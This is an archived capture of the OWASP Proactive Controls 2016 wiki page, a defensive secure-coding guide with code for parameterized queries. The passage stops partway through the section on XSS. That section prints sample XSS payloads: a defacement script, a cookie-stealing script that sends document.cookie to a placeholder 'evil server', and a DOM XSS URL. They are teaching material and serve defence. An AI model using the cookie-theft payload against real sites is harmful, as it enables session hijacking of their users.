

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wiki.owasp.org/index.php?title=OWASP_Proactive_Controls&oldid=232801
body_size: 29482
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" class="client-nojs">
<head>
<meta charset="UTF-8"/>
<title>OWASP Proactive Controls - OWASP</title>
<script>document.documentElement.className = document.documentElement.className.replace( /(^|\s)client-nojs(\s|$)/, "$1client-js$2" );</script>
<script>(window.RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgCanonicalNamespace":"","wgCanonicalSpecialPageName":false,"wgNamespaceNumber":0,"wgPageName":"OWASP_Proactive_Controls","wgTitle":"OWASP Proactive Controls","wgCurRevisionId":256202,"wgRevisionId":232801,"wgArticleId":26293,"wgIsArticle":true,"wgIsRedirect":false,"wgAction":"view","wgUserName":null,"wgUserGroups":["*"],"wgCategories":["OWASP Project","OWASP Builders","OWASP Defenders","OWASP Document"],"wgBreakFrames":true,"wgPageContentLanguage":"en","wgPageContentModel":"wikitext","wgSeparatorTransformTable":["",""],"wgDigitTransformTable":["",""],"wgDefaultDateFormat":"dmy","wgMonthNames":["","January","February","March","April","May","June","July","August","September","October","November","December"],"wgMonthNamesShort":["","Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"wgRelevantPageName":"OWASP_Proactive_Controls","wgRelevantArticleId":26293,"wgRequestId":"411679837a5d06fbd5adc2e8","wgIsProbablyEditable":false,"wgRestrictionEdit":[],"wgRestrictionMove":[],"wgWikiEditorEnabledModules":{"toolbar":true,"dialogs":true,"preview":true,"publish":true},"wgHeaderTabsTabIndexes":{"Main":0,"OWASP_Proactive_Controls_2016":1,"Top_10_Mapping_2016":2,"News":3,"Formal_Numbering":4,"Translations":5,"Roadmap":6},"wgVisualEditor":{"pageLanguageCode":"en","pageLanguageDir":"ltr","usePageImages":false,"usePageDescriptions":false},"wgCategoryTreePageCategoryOptions":"{\"mode\":0,\"hideprefix\":20,\"showcount\":true,\"namespaces\":false}","wgVisualEditorToolbarScrollOffset":0});mw.loader.implement("user.options",function($,jQuery,require,module){mw.user.options.set({"variant":"en"});});mw.loader.implement("user.tokens",function ( $, jQuery, require, module ) {
mw.user.tokens.set({"editToken":"+\\","patrolToken":"+\\","watchToken":"+\\","csrfToken":"+\\"});/*@nomin*/;

});mw.loader.load(["mediawiki.page.startup","ext.visualEditor.desktopArticleTarget.init","skins.vector.js"]);});</script>
<link rel="stylesheet" href="/load.php?debug=false&amp;lang=en&amp;modules=ext.visualEditor.desktopArticleTarget.noscript%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&amp;only=styles&amp;skin=vector"/>
<link rel="stylesheet" href="/extensions/HeaderTabs/skins/ext.headertabs.large.css"/>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="/load.php?debug=false&amp;lang=en&amp;modules=site&amp;only=styles&amp;skin=vector"/>
<script async="" src="/load.php?debug=false&amp;lang=en&amp;modules=startup&amp;only=scripts&amp;skin=vector"></script>
<meta name="generator" content="MediaWiki 1.27.2"/>
<meta name="robots" content="noindex,nofollow"/>
<link rel="shortcut icon" href="/favicon.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/opensearch_desc.php" title="OWASP (en)"/>
<link rel="EditURI" type="application/rsd+xml" href="https://wiki.owasp.org/api.php?action=rsd"/>
<link rel="copyright" href="https://creativecommons.org/licenses/by-sa/4.0/"/>
<link rel="alternate" type="application/atom+xml" title="OWASP Atom feed" href="/index.php?title=Special:RecentChanges&amp;feed=atom"/>
<script>document.styleSheets[0].insertRule?document.styleSheets[0].insertRule(".unselected {display:none;}", 0):document.styleSheets[0].addRule(".unselected", "display:none");</script>
</head>
<body class="mediawiki ltr sitedir-ltr ns-0 ns-subject page-OWASP_Proactive_Controls rootpage-OWASP_Proactive_Controls skin-vector action-view">
		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice"><div id="localNotice" lang="en" dir="ltr"><div style="width:100%;background-color:lightgray;border-radius:8px;border-color:#233e81;border-style:solid;border-width:1px;text-align:center;font-size:22px;">
<p>This site is the archived OWASP Foundation Wiki and is no longer accepting Account Requests.<br />To view the new OWASP Foundation website, please visit <a rel="nofollow" class="external free" href="https://owasp.org">https://owasp.org</a>
</p>
</div>
</div></div>
						<div class="mw-indicators">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">OWASP Proactive Controls</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From OWASP</div>
								<div id="contentSub"><div id="mw-revision-info">Revision as of 09:35, 1 September 2017 by <a href="/index.php/User:Katyanton" title="User:Katyanton" class="mw-userlink">Katyanton</a> <span class="mw-usertoollinks">(<a href="/index.php/User_talk:Katyanton" title="User talk:Katyanton">talk</a> | <a href="/index.php/Special:Contributions/Katyanton" title="Special:Contributions/Katyanton">contribs</a>)</span> <span class="comment">(Updates News section)</span></div><br />
				<div id="mw-revision-nav">(<a href="/index.php?title=OWASP_Proactive_Controls&amp;diff=prev&amp;oldid=232801" title="OWASP Proactive Controls">diff</a>) <a href="/index.php?title=OWASP_Proactive_Controls&amp;direction=prev&amp;oldid=232801" title="OWASP Proactive Controls">← Older revision</a> | <a href="/index.php/OWASP_Proactive_Controls" title="OWASP Proactive Controls">Latest revision</a> (<a href="/index.php?title=OWASP_Proactive_Controls&amp;diff=cur&amp;oldid=232801" title="OWASP Proactive Controls">diff</a>) | <a href="/index.php?title=OWASP_Proactive_Controls&amp;direction=next&amp;oldid=232801" title="OWASP Proactive Controls">Newer revision →</a> (<a href="/index.php?title=OWASP_Proactive_Controls&amp;diff=next&amp;oldid=232801" title="OWASP Proactive Controls">diff</a>)</div></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div id="headertabs" class="large"><ul><li class="selected" ><a href="#Main">Main</a></li>
<li class="unselected"><a href="#OWASP_Proactive_Controls_2016">OWASP Proactive Controls 2016</a></li>
<li class="unselected"><a href="#Top_10_Mapping_2016">Top 10 Mapping 2016</a></li>
<li class="unselected"><a href="#News">News</a></li>
<li class="unselected"><a href="#Formal_Numbering">Formal Numbering</a></li>
<li class="unselected"><a href="#Translations_2">Translations</a></li>
<li class="unselected"><a href="#Roadmap">Roadmap</a></li>
</ul><div id="Main" class="section-1"><div>
<div style="width:100%;height:160px;border:0,margin:0;overflow: hidden;"><img alt="Proactive-header.jpg" src="/images/1/1b/Proactive-header.jpg" width="2400" height="160" /></div>
<table style="padding: 0;margin:0;margin-top:10px;text-align:left;">
<tr>
<td valign="top" style="border-right: 1px dotted gray;padding-right:25px;">
<h2><span class="mw-headline" id="OWASP_Top_10_Proactive_Controls_2016">OWASP Top 10 Proactive Controls 2016</span></h2>
<p>Software developers are the foundation of any application. In order to achieve secure software, developers must be supported and helped by the organization they author code for. As software developers author the code that makes up a web application, they need to embrace and practice a wide variety of secure coding techniques. All tiers of a web application, the user interface, the business logic, the controller, the database code and more – all need to be developed with security in mind. This can be a very difficult task and developers are often set up for failure. Most developers did not learn about secure coding or crypto in school. The languages and frameworks that developers use to build web applications are often lacking critical core controls or are insecure by default in some way. It is also very rare when organizations provide developers with prescriptive requirements that guide them down the path of secure software. And even when they do, there may be security flaws inherent in the requirements and designs. When it comes to software, developers are often set up to lose the security game.
</p><p>The OWASP Top Ten Proactive Controls 2016 is a list of security techniques that should be included in every software development project. They are ordered by order of importance, with control number 1 being the most important. This document was written by developers for developers to assist those new to secure development.
</p>
<ol><li> Verify for Security Early and Often</li>
<li> Parameterize Queries</li>
<li> Encode Data</li>
<li> Validate All Inputs </li>
<li> Implement Identity and Authentication Controls</li>
<li> Implement Appropriate Access Controls</li>
<li> Protect Data</li>
<li> Implement Logging and Intrusion Detection</li>
<li> Leverage Security Frameworks and Libraries</li>
<li> Error and Exception Handling</li></ol>
<p>For more information, see the complete document in the tab to the right.
</p>
<h2><span class="mw-headline" id="Licensing">Licensing</span></h2>
<p>The OWASP Proactive Controls document is free to use under the <a rel="nofollow" class="external text" href="https://creativecommons.org/licenses/by-sa/3.0/us/">Creative Commons ShareAlike 3 License</a>.
</p>
</td>
<td valign="top" style="padding-left:25px;width:200px;border-right: 1px dotted gray;padding-right:25px;">
<h2><span class="mw-headline" id="What_is_This.3F">What is This?</span></h2>
<p>The OWASP Top Ten Proactive Controls describes the most important control and control categories that every architect and developer should absolutely, 100% include in every project.
</p>
<h2><span class="mw-headline" id="Presentation">Presentation</span></h2>
<p>Use the extensive <a href="/images/3/33/OWASP_Top_Ten_Proactive_Controls_v2.pptx" class="internal" title="OWASP Top Ten Proactive Controls v2.pptx">project presentation</a> that expands on the information in the document.
</p>
<h2><span class="mw-headline" id="Project_Leaders">Project Leaders</span></h2>
<ul><li> <a rel="nofollow" class="external text" href="https://www.owasp.org/index.php/User:Jmanico">Jim Manico</a> <a rel="nofollow" class="external text" href="/cdn-cgi/l/email-protection#c1aba8acefaca0afa8a2ae81aeb6a0b2b1efaeb3a6">@</a></li>
<li> <a rel="nofollow" class="external text" href="https://www.owasp.org/index.php/User:Jim_Bird">Jim Bird</a> <a rel="nofollow" class="external text" href="/cdn-cgi/l/email-protection#94fefdf9f6fde6f0d4e7fcf5e3baf7f5">@</a></li>
<li> <a rel="nofollow" class="external text" href="https://www.owasp.org/index.php/User:Katyanton">Katy Anton</a> <a rel="nofollow" class="external text" href="/cdn-cgi/l/email-protection#711a1005085f101f051e1f311e061002015f1e0316">@</a></li></ul>
<h2><span class="mw-headline" id="Key_Contributors">Key Contributors</span></h2>
<ul><li> Danny Harris <a rel="nofollow" class="external text" href="/cdn-cgi/l/email-protection#4b2f2a25253265232a393922380b243c2a383b6524392c">@</a></li>
<li> Hiroaki Kuramochi (Japanese Translation)</li>
<li> Hiroshi Fujimoto (Japanese Translation)</li>
<li> Hidenori Nagai (Japanese Translation)</li>
<li> <a rel="nofollow" class="external text" href="https://www.owasp.org/index.php/User:Riotaro_OKADA">Riotaro OKADA</a> <a rel="nofollow" class="external text" href="/cdn-cgi/l/email-protection#1163787e6570637e517e667062613f7e6376">@</a> (Japanese Translation)</li>
<li> Robert Dracea (Japanese Translation)</li>
<li> Koichiro Watanabe (Japanese Translation)</li>
<li> Tony Hsu Hsiang Chih (Chinese Translation)</li>
<li> Abdessamad Temmar</li>
<li> <a rel="nofollow" class="external text" href="https://www.linkedin.com/in/eyalestrin">Eyal Estrin</a> <a rel="nofollow" class="external text" href="/cdn-cgi/l/email-protection#9df8e4fcf1b3f8eee9eff4f3ddfaf0fcf4f1b3fef2f0">@</a> (Hebrew Translation)</li>
<li> <a rel="nofollow" class="external text" href="https://www.owasp.org/index.php/User:Cyrille_Grandval">Cyrille Grandval</a> <a rel="nofollow" class="external text" href="/cdn-cgi/l/email-protection#1e7d676c7772727b30796c7f707a687f725e71697f6d6e30716c79">@</a> (French Translation)</li>
<li> Frédéric Baillon <a rel="nofollow" class="external text" href="/cdn-cgi/l/email-protection#0b6d696a62676764654b6f6a79606662796a25686466">@</a> (French Translation)</li>
<li> Danny Harris <a rel="nofollow" class="external text" href="/cdn-cgi/l/email-protection#7a1e1b14140354121b080813093a150d1b090a5415081d">@</a></li>
<li> Stephen de Vries</li>
<li> Andrew Van Der Stock</li>
<li> Gaz Heyes</li>
<li> Colin Watson</li>
<li> Jason Coleman</li>
<li> Cassio Goldschmidt</li></ul>
<h2><span class="mw-headline" id="Related_Projects">Related Projects</span></h2>
<ul><li> <a href="/index.php/OWASP_Top_Ten_Project" title="OWASP Top Ten Project" class="mw-redirect">OWASP Top Ten Project</a></li>
<li> <a href="/index.php/OWASP_Mobile_Security_Project" title="OWASP Mobile Security Project">OWASP Mobile Security Project</a></li>
<li> <a href="/index.php/Cheat_Sheets" title="Cheat Sheets" class="mw-redirect">Cheat Sheets</a></li></ul>
</td>
<td valign="top" style="padding-left:25px;width:200px;">
<h2><span class="mw-headline" id="Quick_Access">Quick Access</span></h2>
<ul><li> Top 10 Proactive Controls 2016 <a rel="nofollow" class="external text" href="https://wiki.owasp.org/index.php/OWASP_Proactive_Controls?refresh=123#tab=OWASP_Proactive_Controls_2016">Wiki version</a></li>
<li> Top 10 Proactive Controls 2016 <a rel="nofollow" class="external text" href="https://wiki.owasp.org/images/9/9b/OWASP_Top_10_Proactive_Controls_V2.pdf">PDF version</a></li>
<li> Top 10 Proactive Controls 2016 <a rel="nofollow" class="external text" href="https://wiki.owasp.org/images/3/33/OWASP_Top_Ten_Proactive_Controls_v2.pptx">PPT download</a>.</li>
<li> Top 10 Proactive Controls 2016 <a rel="nofollow" class="external text" href="https://wiki.owasp.org/images/8/8b/OWASP_Top_10_Proactive_Controls_-_V2.0.docx">DOCX download</a>.</li></ul>
<h2><span class="mw-headline" id="Translations">Translations</span></h2>
<ul><li> Top 10 Proactive Controls 2016 Traditional Chinese Translation <a href="/images/2/21/OWASPTop10ProactiveControls2016-Chinese.pdf" class="internal" title="OWASPTop10ProactiveControls2016-Chinese.pdf">PDF Download</a></li>
<li> Top 10 Proactive Controls 2016 Simplified Chinese Translation <a href="/images/5/54/OWASPTop10ProactiveControls2016-SimplifiedChinese.pdf" class="internal" title="OWASPTop10ProactiveControls2016-SimplifiedChinese.pdf">PDF Download</a></li>
<li> Top 10 Proactive Controls 2016 Japanese Translation <a href="/images/a/a8/OWASPTop10ProactiveControls2016-Japanese.pdf" class="internal" title="OWASPTop10ProactiveControls2016-Japanese.pdf">PDF Download</a></li>
<li> Top 10 Proactive Controls 2016 Hebrew Translation <a href="/images/7/75/OWASP_Proactive_Controls_2-Hebrew.pdf" class="internal" title="OWASP Proactive Controls 2-Hebrew.pdf">PDF Download</a></li></ul>
<h2><span class="mw-headline" id="Latest_News_and_Events">Latest News and Events</span></h2>
<ul><li> [June 2016 ] Featured in <a rel="nofollow" class="external text" href="http://www.booz-allen.co.in/content/dam/boozallen/documents/Viewpoints/2016/06/transformative-approach-to-secure-systems-delivery.pdf">A Transformative Approach to Secure Systems Delivery</a></li>
<li> [2 June 2016] Featured in <a rel="nofollow" class="external text" href="http://www.oreilly.com/webops-perf/free/devopssec.csp">DevOpsSec</a></li>
<li> [30 Apr 2016] Added Hebrew Translation for 2016 version</li>
<li> [28 Apr 2016] Added Chinese Translations for 2016 version</li></ul>
<p>Please see the  <a rel="nofollow" class="external text" href="https://wiki.owasp.org/index.php/OWASP_Proactive_Controls?refresh=123#tab=News">News</a> tab for more.
</p>
<h2><span class="mw-headline" id="Archive">Archive</span></h2>
<p><a rel="nofollow" class="external text" href="https://wiki.owasp.org/index.php/OWASP_Proactive_Controls_2014">Proactive Controls 2014</a>
</p>
<h2><span class="mw-headline" id="Mailing_List">Mailing List</span></h2>
<p>Keep up-to-date, participate or ask questions via the <a rel="nofollow" class="external text" href="https://lists.owasp.org/mailman/listinfo/owasp_proactive_controls">Project Email List</a>.
</p>
<h2><span class="mw-headline" id="Classifications">Classifications</span></h2>
<table width="200" cellpadding="2">

<tr>
<td rowspan="2" align="center" valign="top" width="50%"> <a href="https://www.owasp.org/index.php/OWASP_Project_Stages#tab=Incubator_Projects" rel="nofollow"><img alt="Owasp-incubator-trans-85.png" src="/images/c/c6/Owasp-incubator-trans-85.png" width="85" height="85" /></a>
</td>
<td align="center" valign="top" width="50%"> <img alt="Owasp-builders-small.png" src="/images/1/11/Owasp-builders-small.png" width="85" height="35" />
</td></tr>
<tr>
<td align="center" valign="top" width="50%"> <img alt="Owasp-defenders-small.png" src="/images/3/33/Owasp-defenders-small.png" width="85" height="35" />
</td></tr>
<tr>
<td colspan="2" align="center"> <a href="http://creativecommons.org/licenses/by-sa/3.0/" rel="nofollow"><img alt="Cc-button-y-sa-small.png" src="/images/8/84/Cc-button-y-sa-small.png" width="190" height="66" /></a>
</td></tr>
<tr>
<td colspan="2" align="center"> <img alt="Project Type Files DOC.jpg" src="/images/6/63/Project_Type_Files_DOC.jpg" width="190" height="66" />
</td></tr></table>
</td></tr></table>
</div></div><div id="OWASP_Proactive_Controls_2016" class="section-15 unselected"><div>
<p>The OWASP Top Ten Proactive Controls 2016 is a list of security concepts that should be included in every software development project. They are ordered by order of importance, with control number 1 being the most important. 
</p>
<ol><li> <a href="/index.php/OWASP_Proactive_Controls#1:_Verify_for_Security_Early_and_Often" title="OWASP Proactive Controls"> Verify for Security Early and Often</a></li>
<li> <a href="/index.php/OWASP_Proactive_Controls#2:_Parameterize_Queries" title="OWASP Proactive Controls"> Parameterize Queries</a></li>
<li> <a href="/index.php/OWASP_Proactive_Controls#3:_Encode_Data" title="OWASP Proactive Controls">  Encode Data</a></li>
<li> <a href="/index.php/OWASP_Proactive_Controls#4:_Validate_All_Inputs" title="OWASP Proactive Controls">   Validate All Inputs</a></li>
<li> <a href="/index.php/OWASP_Proactive_Controls#5:_Implement_Identity_and_Authentication_Controls" title="OWASP Proactive Controls"> Implement Identity and Authentication Controls</a></li>
<li> <a href="/index.php/OWASP_Proactive_Controls#6:_Implement_Access_Controls" title="OWASP Proactive Controls"> Implement Appropriate Access Controls</a></li>
<li> <a href="/index.php/OWASP_Proactive_Controls#7:_Protect_Data" title="OWASP Proactive Controls"> Protect Data</a></li>
<li> <a href="/index.php/OWASP_Proactive_Controls#8:_Implement_Logging_and_Intrusion_Detection" title="OWASP Proactive Controls"> Implement Logging and Intrusion Detection</a></li>
<li> <a href="/index.php/OWASP_Proactive_Controls#9:_Leverage_Security_Frameworks_and_Libraries" title="OWASP Proactive Controls"> Leverage Security Frameworks and Libraries</a></li>
<li> <a href="/index.php/OWASP_Proactive_Controls#10:_Error_and_Exception_Handling" title="OWASP Proactive Controls"> Error and Exception Handling</a></li></ol>
<p><br />
</p>
<h2><span class="mw-headline" id="1:_Verify_for_Security_Early_and_Often">1: Verify for Security Early and Often</span></h2>
<h3><span class="mw-headline" id="Control_Description">Control Description</span></h3>
<p>In many organizations security testing is done outside of development testing loops, following a “scan-then-fix” approach. The security team runs a scanning tool or conducts a pen test, triages the results, and then presents the development team a list of vulnerabilities to be fixed. This is often referred to as "the hamster wheel of pain". There is a better way.
</p><p>Security testing needs to be an integral part of a developer’s software engineering practice. Just as you can’t “test quality in”, you can’t “test security in” by doing security testing at the end of a project. You need to verify security early and often, whether through manual testing or automated tests and scans.
</p><p>Include security while writing testing stories and tasks. Include the Proactive Controls in stubs and drivers. Security testing stories should be defined such that the lowest child story can be implemented and accepted in a single iteration; testing a Proactive Control must be lightweight. Consider OWASP ASVS as a guide to define security requirements and testing. 
Consider maintaining a sound story template, “As a &lt;user type&gt; I want &lt;function&gt; so that &lt;benefit&gt;.” Consider data protections early. Include security up front when the definition of done is defined. 
</p><p>Stretching fixes out over multiple sprints can be avoided if the security team makes the effort to <b>convert scanning output into reusable Proactive Controls to avoid entire classes of problems</b>. Otherwise, approach the output of security scans as an epoch, addressing the results over more than one sprint. Have spikes to do research and convert findings into defects, write the defects in Proactive Control terms, and have Q&amp;A sessions with the security team ensuring testing tasks actually verify the Proactive Control fixed the defect.
</p><p>Take advantage of agile practices like Test Driven Development, Continuous Integration and “relentless testing”. These practices make developers responsible for testing their own work, through fast, automated feedback loops.
</p>
<h3><span class="mw-headline" id="Vulnerabilities_Prevented">Vulnerabilities Prevented</span></h3>
<ul><li> <a href="/index.php/Top_10_2013-Top_10" title="Top 10 2013-Top 10"> All of them!</a></li></ul>
<h3><span class="mw-headline" id="References">References</span></h3>
<ul><li> <a href="/index.php/OWASP_Testing_Project" title="OWASP Testing Project"> OWASP Testing Guide</a></li>
<li> <a href="/index.php/OWASP_Application_Security_Verification_Standard_Project" title="OWASP Application Security Verification Standard Project" class="mw-redirect">OWASP ASVS</a></li></ul>
<h3><span class="mw-headline" id="Tools">Tools</span></h3>
<ul><li> <a href="/index.php/ZAP" title="ZAP" class="mw-redirect"> OWASP ZAP</a></li>
<li> <a href="/index.php/OWASP_Web_Testing_Environment_Project" title="OWASP Web Testing Environment Project"> OWASP Web Testing Environment Project</a></li>
<li> <a href="/index.php/OWASP_OWTF" title="OWASP OWTF"> OWASP OWTF</a></li>
<li> <a rel="nofollow" class="external text" href="http://www.continuumsecurity.net/bdd-getstarted.html">BDD Security Open Source Testing Framework</a></li>
<li> <a rel="nofollow" class="external text" href="https://github.com/gauntlt/gauntlt">Gauntlt Security Testing Open Source Framework</a></li></ul>
<h3><span class="mw-headline" id="Training">Training</span></h3>
<ul><li> <a href="/index.php/OWASP_Security_Shepherd" title="OWASP Security Shepherd"> OWASP Security Shepherd</a></li>
<li> <a href="/index.php/OWASP_Mutillidae_2_Project" title="OWASP Mutillidae 2 Project"> OWASP Mutillidae 2 Project</a></li></ul>
<p><br /><br />
</p>
<h2><span class="mw-headline" id="2:_Parameterize_Queries">2: Parameterize Queries</span></h2>
<h3><span class="mw-headline" id="Control_Description_2">Control Description</span></h3>
<p>SQL Injection is one of the most dangerous web application risks. SQL Injection is easy to exploit with many open source automated attack tools available. SQL injection can also deliver an impact to your application that is devastating.
</p><p>The simple insertion of malicious SQL code into your web application – and the entire database could potentially be stolen, wiped, or modified. <u>The web application can even be used to run dangerous operating system commands against the operating system hosting your database. The main concern with SQL injection is the fact, that the SQL query and its parameters are contained in one query string</u>.
</p><p>In order to mitigate SQL injection, untrusted input should be prevented from being interpreted as part of a SQL command. The best way to do this is with the programming technique known as ‘Query Parameterization’. In this case, the SQL statements are sent to and parsed by the database server separately from any parameters.
</p><p>Many development frameworks (Rails, Django, Node.js, etc.) employ an object-relational model (ORM) to abstract communication with a database. Many ORMs provide automatic query parameterization when using programmatic methods to retrieve and modify data, but developers should still be cautious when allowing user input into object queries (OQL/HQL) or other advanced queries supported by the framework.
</p><p>Proper defense in depth against SQL injection includes the use of technologies such as automated static analysis and proper database management system configuration. If possible, database engines should be configured to only support parameterized queries.
</p>
<h3><span class="mw-headline" id="Java_Examples">Java Examples</span></h3>
<p>Here is an example of query parameterization in Java:
</p>
<pre>String newName = request.getParameter("newName");
int id = Integer.parseInt(request.getParameter("id"));
PreparedStatement pstmt = con.prepareStatement("UPDATE EMPLOYEES SET NAME =&#160;? WHERE ID =&#160;?"); 
pstmt.setString(1, newName);
pstmt.setInt(2, id);
</pre>
<h3><span class="mw-headline" id="PHP_Examples">PHP Examples</span></h3>
<p>Here is an example of query parameterization in PHP using PDO:
</p>
<pre>$stmt = $dbh-&gt;prepare(”update users set email=:new_email where id=:user_id”);
$stmt-&gt;bindParam(':new_email', $email);
$stmt-&gt;bindParam(':user_id', $id);
</pre>
<h3><span class="mw-headline" id="Python_Examples">Python Examples</span></h3>
<p>Here is an example of query parameterization in Python:
</p>
<pre>email  = REQUEST[‘email’]
id = REQUEST[‘id’]
cur.execute("update users set email=:new_email where id=:user_id", {"new_email": email, "user_id": id})
</pre>
<h3><span class="mw-headline" id=".NET_Examples">.NET Examples</span></h3>
<p>Here is an example of Query Parameterization in C#.NET:
</p>
<pre>string sql = "SELECT * FROM Customers WHERE CustomerId = @CustomerId";
SqlCommand command = new SqlCommand(sql);
command.Parameters.Add(new SqlParameter("@CustomerId", System.Data.SqlDbType.Int));
command.Parameters["@CustomerId"].Value = 1;

</pre>
<h3><span class="mw-headline" id="Risks_Addressed">Risks Addressed</span></h3>
<ul><li> <a href="/index.php/Top_10_2013-A1-Injection" title="Top 10 2013-A1-Injection"> OWASP Top 10 2013-A1-Injection</a></li>
<li> <a href="/index.php/Mobile_Top_10_2014-M1" title="Mobile Top 10 2014-M1"> OWASP Mobile Top 10 2014-M1 Weak Server Side Controls</a></li></ul>
<h3><span class="mw-headline" id="References_2">References</span></h3>
<ul><li> <a href="/index.php/Query_Parameterization_Cheat_Sheet" title="Query Parameterization Cheat Sheet"> OWASP Query Parameterization Cheat Sheet</a></li>
<li> <a href="/index.php/SQL_Injection_Prevention_Cheat_Sheet" title="SQL Injection Prevention Cheat Sheet"> OWASP SQL Injection Cheat Sheet</a></li>
<li> <a href="/index.php/OWASP_Secure_Coding_Practices_-_Quick_Reference_Guide" title="OWASP Secure Coding Practices - Quick Reference Guide"> OWASP Secure Coding Practices Quick Reference Guide</a></li></ul>
<p><br /><br />
</p>
<h2><span class="mw-headline" id="3:_Encode_Data">3: Encode Data</span></h2>
<h3><span class="mw-headline" id="Control_Description_3">Control Description</span></h3>
<p>Encoding is a powerful mechanism to help protect against many types of attack, especially injection attacks. Essentially, encoding involves translating special characters into some equivalent form that is no longer dangerous in the target interpreter. Encoding is needed to stop various forms of injection including command injection (Unix command encoding, Windows command encoding), LDAP injection (LDAP encoding) and XML injection (XML encoding). Another example of encoding is output encoding which is necessary to prevent cross site scripting (HTML entity encoding, JavaScript hex encoding, etc).
</p>
<h3><span class="mw-headline" id="Web_Development">Web Development</span></h3>
<p>Web developers often build web pages dynamically, consisting of a mix of static, developer built HTML/JavaScript and data that was originally populated with user input or some other untrusted source. This input should be considered to be untrusted data and dangerous, which requires special handling when building a secure web application. Cross-Site Scripting (XSS) occurs when an attacker tricks your users into executing malicious script that was not originally built into your website. XSS attacks execute in the user's browser and can have a wide variety of effects.
</p>
<h3><span class="mw-headline" id="Examples">Examples</span></h3>
<h4><span class="mw-headline" id="XSS_site_defacement:">XSS site defacement:</span></h4>
<pre>&lt;script&gt;document.body.innerHTML("Jim was here");&lt;/script&gt;
</pre>
<h4><span class="mw-headline" id="XSS_session_theft:">XSS session theft:</span></h4>
<pre>&lt;script&gt;
var img = new Image();
img.src="hxxp://&lt;some evil server&gt;.com?" + document.cookie;
&lt;/script&gt;
</pre>
<h3><span class="mw-headline" id="Types_of_XSS">Types of XSS</span></h3>
<p>There are three main classes of XSS:
</p>
<ul><li> Persistent</li>
<li> Reflected</li>
<li> DOM based</li></ul>
<p>Persistent XSS (or Stored XSS) occurs when an XSS attack can be embedded in a website database or filesystem. This flavor of XSS is more dangerous because users will typically already be logged into the site when the attack is executed, and a single injection attack can affect many different users.
</p><p>Reflected XSS occurs when the attacker places an XSS payload as part of a URL and tricks a victim into visiting that URL. When a victim visits this URL, the XSS attack is launched. This type of XSS is less dangerous since it requires a degree of interaction between the attacker and the victim.
</p><p>DOM based XSS is an XSS attack that occurs in DOM, rather than in HTML code. That is, the page itself does not change, but the client side code contained in the page executes differently due to the malicious modifications that have occurred in the DOM environment. It can only be observed on runtime or by investigating the DOM of the page.
</p><p>For example, the source code of page hxxp://www.example.com/test.html contains the following code:
</p>
<pre>&lt;script&gt;document.write("Current URL&#160;: " + document.baseURI);&lt;/script&gt;
</pre>
<p>A DOM Based XSS attack against this page can be accomplished by sending the following URL: hxxp://www.example.com/test.html#&lt;script&gt;alert(1)&lt;/script&gt;
When looking at the source of the page, you cannot see &lt;script&gt;alert(1)&lt;/script&gt; because it’s all happening in the DOM and is done by the executed JavaScript code.
